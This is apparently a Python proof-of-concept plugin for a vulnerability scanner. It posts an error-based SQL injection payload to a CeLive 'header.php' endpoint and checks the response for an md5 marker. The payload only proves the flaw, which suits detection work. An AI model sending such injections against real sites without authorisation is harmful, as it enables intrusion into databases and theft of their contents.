 1 def audit(arg):
2 target = arg + '/celive/live/header.php'
3 post_data = {
4 'xajax': 'LiveMessage',
5 'xajaxargs[0][name]': "1',(SELECT 1 FROM (select count(*),concat("
6 "floor(rand(0)*2),(select md5(233)))a from "
7 "information_schema.tables group by a)b),"
8 "'','','','1','127.0.0.1','2') #"
9 }
10 code, head, body, errcode, redirect_url = curl.curl2(
11 target, post=urllib.urlencode(post_data))
12 if 'e165421110ba03099a1c0393373c5b43' in body:
13 security_hole(target)
inn0team